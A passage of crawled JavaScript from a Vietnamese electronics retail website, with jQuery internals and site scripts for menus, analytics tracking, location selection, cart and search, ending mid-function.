    i.easing = {
        linear: function(n) {
            return n
        },
        swing: function(n) {
            return .5 - Math.cos(n * Math.PI) / 2
        }
    };
    i.timers = [];
    i.fx = f.prototype.init;
    i.fx.tick = function() {
        for (var r, n = i.timers, t = 0; t < n.length; t++) r = n[t], r() || n[t] !== r || n.splice(t--, 1);
        n.length || i.fx.stop()
    };
    i.fx.timer = function(n) {
        n() && i.timers.push(n) && !ct && (ct = setInterval(i.fx.tick, i.fx.interval))
    };
    i.fx.interval = 13;
    i.fx.stop = function() {
        clearInterval(ct);
        ct = null
    };
    i.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    };
    i.fx.step = {};
    i.expr && i.expr.filters && (i.expr.filters.animated = function(n) {
        return i.grep(i.timers, function(t) {
            return n === t.elem
        }).length
    });
    ri = /^(?:body|html)$/i;
    i.fn.offset = function(n) {
        if (arguments.length) return n === t ? this : this.each(function(t) {
            i.offset.setOffset(this, n, t)
        });
        var u, o, s, h, c, l, a, f = {
                top: 0,
                left: 0
            },
            r = this[0],
            e = r && r.ownerDocument;
        if (e) return (o = e.body) === r ? i.offset.bodyOffset(r) : (u = e.documentElement, i.contains(u, r) ? (typeof r.getBoundingClientRect != "undefined" && (f = r.getBoundingClientRect()), s = tr(e), h = u.clientTop || o.clientTop || 0, c = u.clientLeft || o.clientLeft || 0, l = s.pageYOffset || u.scrollTop, a = s.pageXOffset || u.scrollLeft, {
            top: f.top + l - h,
            left: f.left + a - c
        }) : f)
    };
    i.offset = {
        bodyOffset: function(n) {
            var t = n.offsetTop,
                r = n.offsetLeft;
            return i.support.doesNotIncludeMarginInBodyOffset && (t += parseFloat(i.css(n, "marginTop")) || 0, r += parseFloat(i.css(n, "marginLeft")) || 0), {
                top: t,
                left: r
            }
        },
        setOffset: function(n, t, r) {
            var f = i.css(n, "position");
            f === "static" && (n.style.position = "relative");
            var e = i(n),
                o = e.offset(),
                l = i.css(n, "top"),
                a = i.css(n, "left"),
                v = (f === "absolute" || f === "fixed") && i.inArray("auto", [l, a]) > -1,
                u = {},
                s = {},
                h, c;
            v ? (s = e.position(), h = s.top, c = s.left) : (h = parseFloat(l) || 0, c = parseFloat(a) || 0);
            i.isFunction(t) && (t = t.call(n, r, o));
            t.top != null && (u.top = t.top - o.top + h);
            t.left != null && (u.left = t.left - o.left + c);
            "using" in t ? t.using.call(n, u) : e.css(u)
        }
    };
    i.fn.extend({
        position: function() {
            if (this[0]) {
                var u = this[0],
                    n = this.offsetParent(),
                    t = this.offset(),
                    r = ri.test(n[0].nodeName) ? {
                        top: 0,
                        left: 0
                    } : n.offset();
                return t.top -= parseFloat(i.css(u, "marginTop")) || 0, t.left -= parseFloat(i.css(u, "marginLeft")) || 0, r.top += parseFloat(i.css(n[0], "borderTopWidth")) || 0, r.left += parseFloat(i.css(n[0], "borderLeftWidth")) || 0, {
                    top: t.top - r.top,
                    left: t.left - r.left
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                for (var n = this.offsetParent || r.body; n && !ri.test(n.nodeName) && i.css(n, "position") === "static";) n = n.offsetParent;
                return n || r.body
            })
        }
    });
    i.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(n, r) {
        var u = /Y/.test(r);
        i.fn[n] = function(f) {
            return i.access(this, function(n, f, e) {
                var o = tr(n);
                if (e === t) return o ? r in o ? o[r] : o.document.documentElement[f] : n[f];
                o ? o.scrollTo(u ? i(o).scrollLeft() : e, u ? e : i(o).scrollTop()) : n[f] = e
            }, n, f, arguments.length, null)
        }
    });
    i.each({
        Height: "height",
        Width: "width"
    }, function(n, r) {
        i.each({
            padding: "inner" + n,
            content: r,
            "": "outer" + n
        }, function(u, f) {
            i.fn[f] = function(f, e) {
                var o = arguments.length && (u || typeof f != "boolean"),
                    s = u || (f === !0 || e === !0 ? "margin" : "border");
                return i.access(this, function(r, u, f) {
                    var e;
                    return i.isWindow(r) ? r.document.documentElement["client" + n] : r.nodeType === 9 ? (e = r.documentElement, Math.max(r.body["scroll" + n], e["scroll" + n], r.body["offset" + n], e["offset" + n], e["client" + n])) : f === t ? i.css(r, u, f, s) : i.style(r, u, f, s)
                }, r, o ? f : t, o, null)
            }
        })
    });
    n.jQuery = n.$ = i;
    typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [], function() {
        return i
    })
})(window);
$(document).ready(function() {
    $("#toggleTopMenu").click(function() {
        $("#ulTopMenu").toggle()
    });
    $("#ulTopMenu").find("li").find("a").on("click", function() {
        $(this).attr("href") === null && $(this).parent().find("ul").toggle()
    });
    $("#toggleLeftContainer").click(function() {
        $(".left-container").attr("class") === "left-container showLeft" ? $(".left-container").removeClass("showLeft") : $(".left-container").addClass("showLeft");
        $(".main-container").attr("class") === "main-container showLeft" ? $(".main-container").removeClass("showLeft") : $(".main-container").addClass("showLeft")
    });
    $("#sideBar").find("li.category-list").find("i").on("click", function() {
        $(this).parent().attr("class") === "category-list showsub" ? $(this).parent().removeClass("showsub") : $(this).parent().addClass("showsub")
    });
    $(".tree-category").find("li").find("i").on("click", function() {
        $(this).parent().attr("class") === "active" ? $(this).parent().removeClass("active") : $(this).parent().addClass("active")
    });
    $("#showMore").click(function() {
        $("#showMore").hide(0);
        $("#hideMore").show(0);
        $("#footerHide").show(200)
    });
    $("#hideMore").click(function() {
        $("#hideMore").hide(0);
        $("#showMore").show(0);
        $("#footerHide").hide(200)
    })
});
window.onload = function() {
    load_list_countdown()
}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/back2top.min.js
body_size: 297
content:
'use strict';function BACK2TOP(selector,offset,prop='all',time='300',effect='ease',delay=0){const WIN_SCROLLED=function(){if(document.body.scrollTop>offset||document.documentElement.scrollTop>offset){const STYLES={opacity:'1',visibility:'visible',transform:'translateY(0)',transition:`${prop} ${time}ms ${effect} ${delay}ms`}
Object.assign(selector.style,STYLES)}else{const STYLES={opacity:'0',visibility:'hidden',transform:'translateY(100%)',transition:`${prop} ${time}ms ${effect} ${delay}ms`}
Object.assign(selector.style,STYLES)}};const SCROLL_EVT=function(){document.documentElement.scrollTo({top:0,left:0,behavior:'smooth'})};const SELECTOR_LISTENER=selector.addEventListener("click",SCROLL_EVT);const WINDOW_LISTENER=window.addEventListener('scroll',WIN_SCROLLED);return SELECTOR_LISTENER;return WINDOW_LISTENER}

--- FILE ---
content_type: application/javascript
request_url: https://minhduc.com.vn/vn/js/globalDMX.min.v202107311230.js
body_size: 83182
content:
/*! jQuery v3.5.2-pre | (c) OpenJS Foundation and other contributors | jquery.org/license */
function $readyMenu() {
	function n(n) {
		var u = $(this),
			i = null,
			r = [],
			f = null,
			e = null,
			t = $.extend({
				rowSelector: "> li",
				submenuSelector: "*",
				submenuDirection: "right",
				tolerance: 75,
				enter: $.noop,
				exit: $.noop,
				activate: $.noop,
				deactivate: $.noop,
				exitMenu: $.noop
			}, n),
			h = 3,
			c = 300,
			l = function (n) {
				r.push({
					x: n.pageX,
					y: n.pageY
				});
				r.length > h && r.shift()
			},
			a = function () {
				e && clearTimeout(e);
				t.exitMenu(this) && (i && t.deactivate(i), i = null)
			},
			v = function () {
				e && clearTimeout(e);
				t.enter(this);
				s(this)
			},
			y = function () {
				t.exit(this)
			},
			p = function () {
				o(this)
			},
			o = function (n) {
				n != i && (i && t.deactivate(i), t.activate(n), i = n)
			},
			s = function (n) {
				var t = w();
				t ? e = setTimeout(function () {
					s(n)
				}, t) : o(n)
			},
			w = function () {
				function a(n, t) {
					return (t.y - n.y) / (t.x - n.x)
				}
				var s, h;
				if (!i || !$(i).is(t.submenuSelector)) return 0;
				var n = u.offset(),
					v = {
						x: n.left,
						y: n.top - t.tolerance
					},
					p = {
						x: n.left + u.outerWidth(),
						y: v.y
					},
					y = {
						x: n.left,
						y: n.top + u.outerHeight() + t.tolerance
					},
					l = {
						x: n.left + u.outerWidth(),
						y: y.y
					},
					o = r[r.length - 1],
					e = r[0];
				if (!o || (e || (e = o), e.x < n.left || e.x > l.x || e.y < n.top || e.y > l.y) || f && o.x == f.x && o.y == f.y) return 0;
				s = p;
				h = l;
				t.submenuDirection == "left" ? (s = y, h = v) : t.submenuDirection == "below" ? (s = l, h = y) : t.submenuDirection == "above" && (s = v, h = p);
				var w = a(o, s),
					b = a(o, h),
					k = a(e, s),
					d = a(e, h);
				return w < k && b > d ? (f = o, c) : (f = null, 0)
			};
		u.mouseleave(a).find(t.rowSelector).mouseenter(v).mouseleave(y).click(p);
		$(document).mousemove(l)
	}
	$.fn.menuAim = function (t) {
		return this.each(function () {
			n.call(this, t)
		}), this
	}
}

function gtm_ProductImpressions(n, t, i, r, u, f, e) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var o = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			list: f,
			position: e
		}],
		s = {
			ecommerce: {
				impressions: o
			},
			event: "productImpressions"
		};
	dataLayer.push(s)
}

function addListProductIntoImpression(n, t, i) {
	var e, u;
	if (n !== undefined && n.length > 0) {
		(i === undefined || i <= 0) && (i = 1);
		(t === undefined || t == null || t == "") && (t = "List product");
		var o = [],
			r = {},
			f = 0;
		for (e = 0; e < n.length; e++) f++, u = n[e], r.name = u.dataset.name, r.id = u.dataset.id, r.price = u.dataset.price, r.brand = u.dataset.brand, r.category = u.dataset.cate, r.list = t, r.position = f.toString(), o.push(r), r = {}, (e + 1 == n.length && f < i || f == i) && (gtm_ListProductImpressions(o), f = 0, o = [])
	}
}

function gtm_ListProductImpressions(n) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	if (n !== undefined && n != null && n.length > 0) {
		var t = {
			ecommerce: {
				impressions: n
			},
			event: "productImpressions"
		};
		dataLayer.push(t)
	}
}

function gtm_ProductClick(n, t, i, r, u, f, e) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var o = [{
			name: n,
			id: t === undefined ? "" : t.toString(),
			price: i === undefined ? "" : i.toString(),
			brand: r,
			category: u,
			list: f,
			position: e === undefined ? "" : e.toString()
		}],
		s = {
			ecommerce: {
				click: {
					products: o,
					actionField: {
						list: f
					}
				}
			},
			event: "productClick"
		};
	dataLayer.push(s)
}

function gtm_ProductDetailView(n, t, i, r, u, f, e, o, s, h, c, l, a, v, y, p, w, b, k) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var d = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			dimension33: f,
			dimension34: e,
			dimension35: o,
			dimension36: s,
			dimension37: h,
			dimension16: c,
			dimension38: l,
			dimension39: a,
			dimension40: v,
			dimension41: y,
			dimension43: p,
			dimension44: w,
			dimension45: b
		}],
		g = {
			event: "productDetail",
			serviceOrder: k,
			ecommerce: {
				detail: {
					products: d
				}
			}
		};
	dataLayer.push(g)
}

function gtm_ProductAddtoCart(n, t, i, r, u, f, e, o, s, h, c, l, a, v, y, p, w, b, k, d, g, nt, tt) {
	if (dataLayer === undefined) {
		console.log("dataLayer chưa khai báo");
		return
	}
	var it = [{
			name: n,
			id: t,
			price: i,
			brand: r,
			category: u,
			variant: f,
			quantity: e,
			dimension33: o,
			dimension34: s,
			dimension35: h,
			dimension36: c,
			dimension37: l,
			dimension16: a,
			dimension38: v,
			dimension39: y,
			dimension40: p,
			dimension41: w,
			dimension43: b,
			dimension44: k,
			dimension45: d,
			dimension42: g
		}],
		rt = {
			event: "productAddToCart",
			orderType: nt,
			serviceOrder: tt,
			ecommerce: {
				add: {
					products: it
				}
			}
		};
	dataLayer.push(rt)
}

function getAutocomplete() {
	typeof AutoComplete == "undefined" ? include("/wwwroot/js/Global/autocomplete.js", function () {
		globalEvent.emit("autocomplete")
	}) : globalEvent.emit("autocomplete")
}

function OpenLocation(n) {
	n ? ($(".locationbox").addClass("atdetailpage"), $("#lc_title").addClass("hide"), $(".box-re").removeClass("hide"), $("#hdLocationWardId").val() == 0 && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"))) : ($(".locationbox").removeClass("atdetailpage"), $("#lc_title").removeClass("hide"), $(".box-re").addClass("hide"), $(".locationbox__popup .accept .btnConfirm").removeClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Xác nhận"), $(".header__address").toggleClass("active"));
	$(".locationbox").toggle();
	$(".locationbox__overlay").toggle();
	$("#lc_pop--sugg").remove();
	$("html,body").toggleClass("over-flow")
}

function LocaltionShowAll(n) {
	var t = $(n).next();
	$(".locationbox__popup .boxprov__listTT--scroll").not(t).hide();
	$(t).slideToggle()
}

function changePoupProv(n, t) {
	if (n == parseInt($("#hdLocationProvinceId").val())) return $(t).closest(".locationbox__popup .boxprov__listTT--scroll").hide(), !1;
	$("#lc_detail").hide();
	$("#boxprovDistrict").text("Vui lòng chọn Quận/Huyện");
	$("#boxprovWard").text("Vui lòng chọn Phường/Xã");
	$("#hdLocationDisId").val(0);
	$("#hdLocationWardId").val(0);
	$("#boxprovWard").addClass("disabled");
	$(".locationbox").hasClass("atdetailpage") && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"));
	$.ajax({
		url: urlRoot + "/Store/GetAllDistrictsByProvince",
		type: "POST",
		data: {
			provinceId: n,
			viewName: "PopUpDistrict"
		},
		cache: !1,
		beforeSend: function () {
			$("#dldingtext").show()
		},
		success: function (i) {
			i != "" && (locationShowFull(), $("#locationAddress").val(""), $("#province-box li a").removeClass("active"), $(t).addClass("active"), $(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), $("#boxprovProvince").text($("#province-box .scroll-box ul").find("a[data-value=" + n + "]").text()), $("#district-box-poup").replaceWith(i), $("#boxprovDistrict").click(), $("#hdLocationProvinceId").val(n), $("#district-box-poup li").length == 0 ? ($("#district-box-poup").hide(), $("#boxprovDistrict").addClass("disabled")) : ($("#district-box-poup").show(), $("#boxprovDistrict").removeClass("disabled")), n != 3 && $(".boxprov__listTT--scroll .warning-text").hide());
			$("#dldingtext").hide()
		},
		error: function () {
			$("#dldingtext").hide()
		}
	})
}

function changePoupDistrict(n, t, i) {
	if (t == parseInt($("#hdLocationDisId").val())) return $(i).closest(".locationbox__popup .boxprov__listTT--scroll").hide(), !1;
	$("#lc_detail-dis").hide();
	$("#lc_detail-ward").hide();
	$("#lc_detail-address").hide();
	$("#hdLocationWardId").val(0);
	$("#boxprovWard").text("Vui lòng chọn Phường/Xã");
	$("#boxprovWard").addClass("disabled");
	$(".locationbox").hasClass("atdetailpage") && ($(".locationbox__popup .accept .btnConfirm").addClass("disabled"), $(".locationbox__popup .accept .btnConfirm").html("Mời bạn chọn đầy đủ địa chỉ"));
	$.ajax({
		url: urlRoot + "/Store/GetAllWardsByProvince",
		type: "POST",
		data: {
			provinceId: n,
			districtId: t
		},
		cache: !1,
		beforeSend: function () {
			$("#dldingtext").show()
		},
		success: function (n) {
			n != "" && ($("#district-box-poup li a").removeClass("active"), $(i).addClass("active"), $(i).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), $("#boxprovDistrict").text($("#district-box-poup .scroll-box ul").find("a[data-dis=" + t + "]").text()), $("#ward-box").replaceWith(n), $("#boxprovWard").click(), $("#boxprovWard").removeClass("disabled"), $("#hdLocationDisId").val(t), $("#ward-box li").length == 0 ? ($("#ward-box").hide(), $("#boxprovWard").addClass("disabled"), $("#lc_btn-Confirm").addClass("disabled")) : $("#hdLocationWardId").val() > 0 && ($("#ward-box").show(), $("#boxprovWard").removeClass("disabled"), $("#lc_btn-Confirm").removeClass("disabled")));
			$("#dldingtext").hide()
		},
		error: function () {
			$("#dldingtext").hide()
		}
	})
}

function changePoupWard(n, t) {
	if (n == parseInt($("#hdLocationWardId").val())) return $(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle(), !1;
	$("#boxprovWard").text($("#ward-box .scroll-box ul").find("a[data-value=" + n + "]").text());
	$("#ward-box li a").removeClass("active");
	$(t).addClass("active");
	$(t).parents(".locationbox__popup .boxprov__listTT--scroll").slideToggle();
	$("#hdLocationWardId").val(n);
	$(".locationbox__popup .accept .btnConfirm").removeClass("disabled");
	$(".locationbox__popup .accept .btnConfirm").html("Xác nhận")
}

function searchLocation(n) {
	var t = $(n).val().toString().toLowerCase();
	$(n).closest(".stores-box").find("ul").find("a").each(function (n, i) {
		var r = $(i).text().toString().toLowerCase();
		stringToSlug(r).includes(stringToSlug(t)) ? $(i).parent("li").show() : $(i).parent("li").hide()
	})
}

function locationConfirm() {
	var n = {
		Address: $("#locationAddress").val(),
		ProvinceId: $("#hdLocationProvinceId").val(),
		DistrictId: $("#hdLocationDisId").val(),
		WardId: $("#hdLocationWardId").val()
	};
	$.ajax({
		url: urlRoot + "/Common/locationConfirm",
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		data: {
			newcustomer: n,
			cateUrl: location.pathname.split("/").length > 2 ? location.pathname.split("/")[1] : location.pathname.replace("/", ""),
			productUrl: location.pathname.split("/").length > 2 ? location.pathname.split("/")[2] : ""
		},
		cache: !1,
		beforeSend: function () {
			$(".preloader").last().show()
		},
		success: function (n) {
			n != "" && n.status == 1 ? window.location.reload() : n != "" && n.status == 2 && n.message !== null && n.message !== "" ? location.href = location.origin + n.message : $(".preloader").last().hide()
		},
		error: function () {
			$(".preloader").last().hide()
		}
	})
}

function locationShowFull() {
	$(".locationbox__area").removeClass("hide");
	$(".locationbox__showfull").css("color", "#000")
}

function stringToSlug(n) {
	return n = n.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a"), n = n.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e"), n = n.replace(/ì|í|ị|ỉ|ĩ/g, "i"), n = n.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o"), n = n.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u"), n = n.replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y"), n = n.replace(/đ/g, "d"), n = n.replace(/À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ/g, "A"), n = n.replace(/È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ/g, "E"), n = n.replace(/Ì|Í|Ị|Ỉ|Ĩ/g, "I"), n = n.replace(/Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ/g, "O"), n = n.replace(/Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ/g, "U"), n = n.replace(/Ỳ|Ý|Ỵ|Ỷ|Ỹ/g, "Y"), n = n.replace(/Đ/g, "D"), n = n.replace(/\u0300|\u0301|\u0303|\u0309|\u0323/g, ""), n = n.replace(/\u02C6|\u0306|\u031B/g, ""), n = n.replace(/ + /g, " "), n = n.trim(), n.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|\$|_|`|-|{|}|\||\\/g, " ")
}

function slugify(n) {
	return n.toString().toLowerCase().replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g, "a").replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g, "e").replace(/ì|í|ị|ỉ|ĩ/g, "i").replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g, "o").replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g, "u").replace(/ỳ|ý|ỵ|ỷ|ỹ/g, "y").replace(/đ/g, "d").replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\:|\;|\'|-|\"|\&|\#|\[|\]|~|$|_/g, "").replace(/\./g, "-").replace(/ /g, "-").replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
}

function locationChangeLocation() {
	$("#lc_detail").addClass("hide");
	$("#locationbox__showfull").removeClass("hide");
	locationShowFull()
}

function add3DotLoading(n) {
	$(n).append('<div class="overlayloading"><span class="cswrap"><span class="csdot"><\/span><span class="csdot"><\/span><span class="csdot"><\/span><\/span><\/div>')
}

function remove3DotLoading(n) {
	$(n).find(".overlayloading").remove()
}

function GetDataInfor() {
	isLoadData || ($.ajax({
		url: urlRoot + "/Common/GetDataInfor",
		type: "POST",
		cache: !1,
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		beforeSend: function () {
			$(".header__address span").html("");
			isLoadData = !0
		},
		success: function (n) {
			n != "" ? n.status == 0 || n.status == -1 ? $(".header__address span").html(n.fullAdress) : n.status == 1 && ($(".header__address span").html(n.fullAdress), n.name != undefined && n.name != null && $(".header__history").html("Đơn hàng " + n.name.replace("(", "").replace(")", ""))) : $(".header__address span").html("<i class='icon-address'><\/i>").append("Hồ Chí Minh")
		},
		error: function () {},
		complete: function () {
			IsLoadingPersonalize = !1;
			isLoadData = !1
		}
	}), LoadPopupLocation())
}

function GetQuanatyCart() {
	$.ajax({
		url: urlRoot + "/cart/api/cart/info",
		type: "GET",
		cache: !1,
		success: function (n) {
			n != "" && (n.items_count > 0 ? ($(".header__cart").addClass("active"), $(".header__cart .icon-cart").html(n.items_count), $(".sticky-bar-cart").length > 0 && $(".sticky-bar-cart").append("<span class='sticky-bar-number'>" + n.items_count + "<\/span>")) : ($(".header__cart").removeClass("active"), $(".header__cart .icon-cart").html()))
		},
		error: function () {}
	})
}

function UpDownSuggest(n) {
	var t = "#search-result ul.suggest li:not(.ttitle)",
		i;
	n == 40 ? $(t + ".selected").length == 0 ? $(t + ":first").addClass("selected") : $(t).last().hasClass("selected") ? ($(t + ".selected").removeClass("selected"), $(t + ":first").addClass("selected")) : (i = $(t + ".selected").next(), i.hasClass("ttitle") && (i = i.next()), $(t + ".selected").removeClass("selected"), i.addClass("selected")) : n == 38 && ($(t + ".selected").length == 0 ? $(t + ":last").addClass("selected") : $(t).first().hasClass("selected") ? ($(t + ".selected").removeClass("selected"), $(t + ":last").addClass("selected")) : (i = $(t + ".selected").prev(), i.hasClass("ttitle") && (i = i.prev()), $(t + ".selected").removeClass("selected"), i.addClass("selected")));
	return
}

function callSuggestSearch(n) {
	if (!searching) {
		searching = !0;
		n.preventDefault();
		var r = $("#search_input").val().replace(/:|;|!|@@|#|\$|%|\^|&|\*|'|"|>|<|,|\?|`|~|\+|=|_|-|\(|\)|{|}|\[|\]|\\|\|/gi, ""),
			i = r.trim().toString().toLowerCase(),
			t = $("#search-result");
		if (i.length < MIN_SSKEYWORD_LENGTH) {
			t.html("");
			searching = !1;
			return
		}
		i.length >= MIN_SSKEYWORD_LENGTH && ($.ajax({
			url: urlRoot + "/Common/SuggestSearch",
			type: "GET",
			data: {
				keywords: i
			},
			cache: !1,
			beforeSend: function () {},
			success: function (n) {
				n != "" ? t.html(n) : t.html("");
				$("#search-result li").length > 0 ? t.show() : t.hide()
			},
			error: function () {}
		}), searching = !1)
	}
}

function UpdateSearchKeywordHistory(n, t) {
	$.ajax({
		url: urlRoot + "/Common/UpdateSearchKeywordHistory",
		type: "POST",
		data: {
			keyword: n,
			url: t
		},
		cache: !1,
		success: function () {},
		error: function () {}
	})
}

function ViewSearchKeywordHistory() {
	isSearchHis = !1;
	var n = $("#search-result");
	$.ajax({
		url: urlRoot + "/Common/ViewSearchKeywordHistory",
		type: "POST",
		cache: !1,
		success: function (t) {
			t != "" ? n.html(t) : n.html("");
			$("#search-result li").length > 0 ? (n.show(), $(".btnClosePop").click(function () {
				n.hide();
				isSearchHis = !0
			})) : n.hide()
		},
		error: function () {}
	})
}

function getAutocomplete() {
	typeof AutoComplete == "undefined" ? include("/wwwroot/js/Global/autocomplete.js", function () {
		globalEvent.emit("autocomplete")
	}) : globalEvent.emit("autocomplete")
}

function LoadPopupLocation() {
	IsLoadingPersonalize || subID == 4 || $.ajax({
		url: urlRoot + "/Common/LoadPopupLocation",
		data: {
			isMobile: isMobile
		},
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		cache: !1,
		beforeSend: function () {
			IsLoadingPersonalize = !0
		},
		success: function (n) {
			var t, i, r;
			n != "" && (CheckLocationSuggest(), $(".locationbox__overlay").remove(), $(".locationbox").remove(), $("#lc_pop--sugg").remove(), $("header").after(n), t = $("#hdLocationProvinceId").val(), t > 0 && $("#province-box li").length > 0 ? ($("#province-box li a").removeClass("active"), $("#province-box li").find("a[data-value=" + t + "]").addClass("active")) : $("#province-box li").length == 0 && ($("#province-box").hide(), $("#boxprovProvince").addClass("disabled")), i = $("#hdLocationDisId").val(), i > 0 && $("#district-box-poup li").length > 0 ? ($("#district-box-poup li a").removeClass("active"), $("#district-box-poup li").find("a[data-dis=" + i + "]").addClass("active")) : $("#district-box-poup li").length == 0 && ($("#district-box-poup").hide(), $("#boxprovDistrict").addClass("disabled")), r = $("#hdLocationWardId").val(), r > 0 && $("#ward-box li").length > 0 ? ($("#ward-box li a").removeClass("active"), $("#ward-box li").find("a[data-value=" + r + "]").addClass("active")) : $("#ward-box li").length == 0 && ($("#ward-box").hide(), $("#boxprovWard").addClass("disabled")), $(".topinstall .headinstall .headinfo .province").length > 0 && $(".topinstall .headinstall .headinfo .province").html($("#h-provincename").text()))
		},
		error: function () {},
		complete: function () {
			IsLoadingPersonalize = !1
		}
	})
}

function OverrideRootUrl(n) {
	n != "" && (location.href.includes("dmx.com") ? urlRoot = "http://newstaging.dmx.com" : location.href.includes("tgdd2015.com") && (urlRoot = "http://newstaging.tgdd2015.com"))
}

function LogOutHistory() {
	$.ajax({
		url: urlRoot + "/lich-su-mua-hang/home/LogoutForNewWeb",
		type: "GET",
		cache: !1,
		success: function (n) {
			n != "" && n.status == 1 && $(".txt-history").html("Lịch sử mua hàng")
		},
		error: function () {}
	})
}

function getCookie(n) {
	var i, t;
	try {
		var r = n + "=",
			f = decodeURIComponent(document.cookie),
			u = f.split(";");
		for (i = 0; i < u.length; i++) {
			for (t = u[i]; t.charAt(0) == " ";) t = t.substring(1);
			if (t.indexOf(r) == 0) return t.substring(r.length, t.length)
		}
		return ""
	} catch (e) {
		return ""
	}
}

function setCookie(n, t, i) {
	var r = new Date,
		u;
	r.setTime(r.getTime() + i * 864e5);
	u = "expires=" + r.toUTCString();
	document.cookie = n + "=" + t + ";" + u + ";path=/"
}

function ConvertFromDataToQueryString(n) {
	var t = new FormData($(n).get(0));
	return "?" + new URLSearchParams(t).toString()
}

function SkipLocation() {
	$("#lc_pop--sugg").remove()
}

function CheckLocationSuggest() {
	IsLoadingSuggest || $.ajax({
		url: urlRoot + "/Common/CheckLocationSuggest",
		type: "POST",
		xhrFields: {
			withCredentials: (urlRoot.includes("thegioididong.com") || urlRoot.includes("dienmayxanh.com")) ? !1 : !0
		},
		cache: !1,
		beforeSend: function () {
			IsLoadingSuggest = !0
		},
		success: function (n) {
			n != "" && n.status == 0 ? $("#lc_pop--sugg").removeClass("hide") : $("#lc_pop--sugg").remove()
		},
		error: function () {}
	})
}

function LoadViewedHistory(n = "home") {
	var t, f;
	if (container.length == 0 || (t = localStorage.getItem(keyViewedHistory), $.isEmptyObject(t))) return !1;
	var u = JSON.parse(t),
		i = u.map(n => n.proId),
		r = u.map(n => n.cateId);
	r = Array.from(new Set(r));
	i != null && i.length > 0 && (f = {
		productIds: i,
		categoryIds: r,
		Viewname: n
	}, $.ajax({
		url: "/Home/GetViewedHistory",
		method: "POST",
		data: f,
		success: function (n) {
			container.html(n);
			container.find(".owl-carousel").owlCarousel({
				nav: !0,
				items: 10,
				slideBy: "page",
				rewind: !0,
				smartSpeed: 100
			})
		}
	}))
}

function LoadViewedHistoryByCate(n, t) {
	var i, f;
	if (container.length == 0 || (i = localStorage.getItem(keyViewedHistory), $.isEmptyObject(i) || n.proId == undefined || n.proId == 0)) return !1;
	var e = JSON.parse(i),
		u = e.filter(t => t.cateId == n.cateId).filter(t => t.proId != n.proId),
		r = u.map(n => n.proId),
		o = u.map(n => n.cateId);
	r != null && r.length > 0 && (f = {
		productIds: r,
		categoryIds: o,
		Viewname: t
	}, $.ajax({
		url: "/Home/GetViewedHistory",
		method: "POST",
		data: f,
		success: function (n) {
			container.html(n);
			container.find(".p-slide .owl-carousel").owlCarousel({
				nav: !0,
				items: 5,
				slideBy: 5,
				dots: !1
			})
		}
	}))
}

function SetViewedHistory(n, t) {
	var r, i, u;
	if ($.isEmptyObject(n) || n.proId == undefined || n.proId == 0) return !1;
	r = localStorage.getItem(keyViewedHistory);
	$.isEmptyObject(r) && (r = "[]");
	i = JSON.parse(r);
	i != null && (u = i.find(t => t.proId == n.proId), u != null && i.splice(i.indexOf(u), 1));
	i.unshift(n);
	i.length > t && i.pop();
	localStorage.setItem(keyViewedHistory, JSON.stringify(i))
}

function DeleteViewedHistory() {
	localStorage.removeItem(keyViewedHistory);
	container.html("")
}

function GetProductBHX() {
